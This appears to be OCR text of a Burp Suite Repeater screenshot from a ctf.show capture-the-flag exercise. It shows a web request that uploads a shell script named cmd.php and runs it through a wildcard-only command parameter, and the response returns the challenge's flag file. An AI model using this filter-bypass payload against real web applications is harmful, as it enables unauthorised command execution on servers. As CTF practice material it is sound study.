 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz ---for China honker
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://da59fd11-9b26-4f20-b6f4-f86163f58cdd.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: ae6b3656-1787-4d3d-bd3e-4c0d0411cfc0.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11814250613677254080665405783
Content-Length: 376
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11814250613677254080665405783
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
#!/bin/sh
/bin/cat flag.php
-----------------------------11814250613677254080665405783
Content-Disposition: form-data; name="submit"
提交
-----------------------------11814250613677254080665405783--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sat, 17 Apr 2021 02:31:06 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f874841a-19b3-44e4-8da6-b208925ba704}";
中 ,°
妖怪
? < + > 输入搜索字词 没有比赛
完成
462字节 | 36毫秒